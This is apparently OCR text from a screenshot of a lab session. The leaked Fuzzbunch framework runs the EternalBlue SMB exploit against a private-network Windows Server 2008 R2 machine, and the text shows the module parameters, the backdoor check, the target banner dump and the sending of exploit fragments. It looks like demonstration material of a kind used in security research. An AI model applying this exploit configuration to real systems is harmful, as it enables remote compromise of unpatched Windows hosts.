 VMware Fusion File Edit View Virtual Machine Window Help 79% Tue 11:15 AM William Vu
Ubuntu 64-bit 15.04
Wine Command Prompt 9:15 AM
[+] Run Mode: FB
[?] This will execute locally like traditional Fuzzbunch plugins. Are you sure? (y/n) [Yes] :
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.33.129] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.33.129:445
[+] Configure Plugin Remote Tunnels
Module: Eternalblue
===================
Name Value
---- -----
DaveProxyPort 0
NetworkTimeout 60
TargetIp 192.168.33.129
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target WIN72K8R2
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (52 bytes):
0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
0x00000030 6b 20 31 00 k 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
............
user@ubuntu:~/EQGRP_Lost_in_Translation/windows$
VMware Fusion
JAR